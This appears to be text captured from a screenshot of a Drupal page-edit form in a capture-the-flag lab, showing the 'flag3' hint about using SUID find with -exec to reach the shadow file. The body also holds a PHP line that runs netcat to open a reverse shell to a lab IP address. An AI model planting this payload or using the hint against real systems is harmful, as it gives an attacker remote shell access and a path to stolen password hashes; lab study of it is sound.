 Edit Basic page flag3
Drupal Site
Home » flag3
Title *
flag3
Body (Edit summary)
Special PERMS will help FIND the passwd - but you'll need to -exec that command to work out how to get what's in the shadow.
<?php system('nc -e /bin/bash 192.168.197.160 8888');?>